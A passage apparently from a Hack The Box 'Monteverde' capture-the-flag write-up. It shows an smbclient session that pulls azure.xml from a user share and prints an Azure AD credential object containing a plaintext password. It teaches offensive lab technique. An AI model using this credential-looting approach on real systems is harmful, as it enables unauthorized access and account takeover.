 smb: \> cd mhope
smb: \mhope\> ls
  .                                   D        0  Fri Jan  3 08:41:18 2020
  ..                                  D        0  Fri Jan  3 08:41:18 2020
  azure.xml                          AR     1212  Fri Jan  3 08:40:23 2020
                309503 blocks of size 4096. 304926 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (4,2 KiloBytes/sec) (average 4,2 KiloBytes/sec)
smb: \mhope\> exit
/home/kali/Desktop/HTB/monteverde/content 15s # ❯ cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>
</Objs>#